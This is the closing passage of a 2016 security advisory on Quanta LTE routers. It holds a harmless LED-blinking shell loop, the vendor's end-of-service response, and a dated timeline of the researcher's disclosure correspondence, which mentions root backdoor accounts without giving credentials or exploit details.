
In the Firmware Over The Air program:

Having fun with the LEDs:
This device has a lot of LEDs and an user can control them.
You can recycle the router as a funny "light show" device with this command:
root@homerouter:/sys/class/leds# for j in *; do (while sleep 0.1; do echo 0 > /sys/class/leds/$j/brightness ; sleep 0.1 ; echo 1 > /sys/class/leds/$j/brightness ;done &); sleep 0.1;done
The leds will start blinking like crazy. It will add some fun in this long journey.
Vendor Response
The vulnerable router is in the End Of Service cycle and will not be supported anymore.
The vendor considers the router is still working well.
The vendor will consider security in their next product development.
Report Timeline
- Dec 04, 2015: Vulnerabilities found by Pierre Kim.
- Mar 04, 2016: security@quantatw.com is contacted asking for a GPG key to exchange about vulnerabilities: email bounced.
- Mar 04, 2016: Quanta is contacted about vulnerabilities in their routers and how to get a security contact at Quanta.
- Mar 04, 2016: Quanta asks Pierre Kim about the affected device: model name, version and clear details about the vulnerabilities in order to redirect to the good IT department.
- Mar 04, 2016: Pierre Kim specifies the model of the Router, asks for a GPG key in order to send detailed informations and clarifies he found backdoor accounts in the default firmware, allowing an unauthenticated, remote attacker to log in to the device with the privileges of the root user.
- Mar 09, 2016: Pierre Kim contacts Quanta again to get a contact at the security team.
- Mar 12, 2016: Pierre Kim contacts Quanta again to get a contact at the security team.
- Mar 14, 2016: A Sale Account Manager at Quanta ("MIS department") asks if Pierre Kim gets the device from the Operator YooMee and says "The S/W is already fixed for our customer and we are not able to change it randomly for end customer. However, we appreciate your information and we will take into consideration for the s/w development in the near future."
- Mar 14, 2016: Pierre Kim asks for clarification and asks if the device is End of Life and unsupported, even for security patches. Pierre Kims asks Quanta about clarification for the Vendor Response in the future public Security Advisory.
- Mar 15, 2016: Quanta confirms the product is EOL and the released firmware was approved by the operator. Quanta can't modify of change without the customer's approval. Quanta does not have plan to patch or change FW as the product is EOL. Quanta thanks Pierre Kim for the information and will consider the findings into our next product development in the near future.
- Mar 15, 2016: Pierre Kim asks if Quanta encourages users to discard the unsupported router for the "Vendor Response" in the advisory because no patch will be provided by the vendor.
- Mar 16, 2016: Quanta considers the router is still working well but is in End Of Service cycle. Quanta doesn't encourage users to discard the router.
- Mar 16, 2016: Pierre Kim adapts the Vendor Response accordingly but warns Quanta he is very concerned that no security workarounds are provided by the vendor. At this time, Quanta never asked about the security vulnerabilities in detail, nor provided a GPG key.
- Mar 18, 2016: Pierre Kim contacts again Quanta to ask if there is another reachable security team at Quanta. He asks again for a GPG key and demands Quanta to confirm no security patches are planned for the Quanta QDH Router.
- Mar 21, 2016: Quanta confirms the product is EOL. Quanta asks details about the vulnerabilities.
- Mar 22, 2016: Pierre Kim asks Quanta for a GPG key and states he will give a first draft without the exploits if Quanta is unable to provide a GPG key.
- Mar 23, 2016: Quanta asks an advisory in cleartext without exploits.
- Mar 23, 2016: Pierre Kim sends a draft to Quanta.
- Apr 04, 2016: A public advisory is sent to security mailing lists.
Credit
These vulnerabilities were found by Pierre Kim (@PierreKimSec).
References
https://pierrekim.github.io/advisories/2016-quanta-0x00.txt
https://pierrekim.github.io/blog/2016-04-04-quanta-lte-routers-vulnerabilities.html
Disclaimer
This advisory is licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/
published on 2016-04-04 00:00:00 by Pierre Kim <pierre.kim.sec@gmail.com>